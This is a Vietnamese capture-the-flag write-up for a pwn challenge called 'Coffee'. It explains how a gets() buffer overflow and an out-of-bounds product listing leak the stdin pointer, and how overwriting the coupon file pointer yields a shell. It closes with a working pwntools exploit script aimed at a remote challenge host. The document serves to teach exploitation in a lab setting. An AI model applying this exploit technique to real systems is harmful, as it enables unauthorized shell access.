Write Up Coffee
Ta thấy chương trình có lỗi tràn bộ đệm ở hàm gets() dòng 13 nhưng lại bật Canary nên ta không khai thác bằng cách ghi đè địa chỉ trả về được.

Những biến quan trọng ta ghi đè được có FILE *stream chính là con trỏ file tới Coupon. Ta xem nếu có thể nhập đúng coupon thì có thể làm gì.
Ta thấy nếu nhập đúng coupon thì: v2 -= 100. v2 chính là biến tổng số tiền mình thanh toán, và nếu v2 < 0 thì gọi hàm sub_8048B33, đó là /bin/sh.

Bây giờ ta nghĩ cách để nhập được đúng coupon.
Khi vào phần Product sẽ ra danh mục sản phẩm. Có thể next được sang trang khác.

Sang trang tiếp theo thì có thêm nút Previous

Ta cứ Next nhiều lần thì tới trang cuối. Tuy đã xoá [N] Next nhưng khi bấm N thì chương trình vẫn hiện tiếp các sản phẩm.

Làm tương tự với nút Previous ta thu được như sau. Giá trị của sản phẩm thứ 2 sau khi Debug chính là FILE *stdin tại địa chỉ 0x0804B060

Nhìn ở trên, ta có thể ghi đè con trỏ File tới coupon thành con trỏ File stdin. Như thế thay vì chương trình lấy coupon từ file thì sẽ lấy coupon từ bàn phím nhập vào do đó ta hoàn toàn có thể kiểm soát được coupon.
Chương trình khai thác:
import struct
from pwn import *

HOST = "103.237.98.96"
PORT = 23503
HOST2 = "10.2.32.84"
r = remote(HOST, PORT)
print r.recv()
r.send("1\n")
#print r.recv()
print r.recvuntil("choice:")
r.send("p\n")
print r.recvuntil("[2]")
data = r.recvuntil("$\n")
data = data[:-2]
decStdin = int(data)
#print "stdin: " + str(decStdin)
if decStdin < 0:
#print "stdin: " + decStdin
decStdin = 0xffffffff + 1 + decStdin
print hex(decStdin)
print r.recvuntil("choice:")
r.send("b\n")
r.recvuntil("You:")
r.send("2\n")
print r.recv()
myCoupon = "A"*35 + p32(decStdin)
r.send(myCoupon + "\n")
print r.recv()
r.send("A"*32 + "\n")
print r.recv()
r.send("3\n")
print r.recv()
r.interactive()
r.close()

